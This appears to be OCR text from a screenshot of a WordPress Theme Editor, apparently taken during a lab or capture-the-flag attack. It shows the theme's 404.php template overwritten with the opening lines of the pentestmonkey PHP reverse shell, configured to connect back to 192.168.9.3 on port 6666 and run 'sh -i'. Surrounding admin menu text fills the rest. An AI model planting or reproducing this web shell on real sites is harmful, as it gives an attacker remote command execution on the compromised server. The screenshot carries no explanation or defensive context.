 Help
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-( Select
Selected file content:
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com
/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.9.3';
8 $port = 6666;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
Documentation: Function Name... Look Up
Update File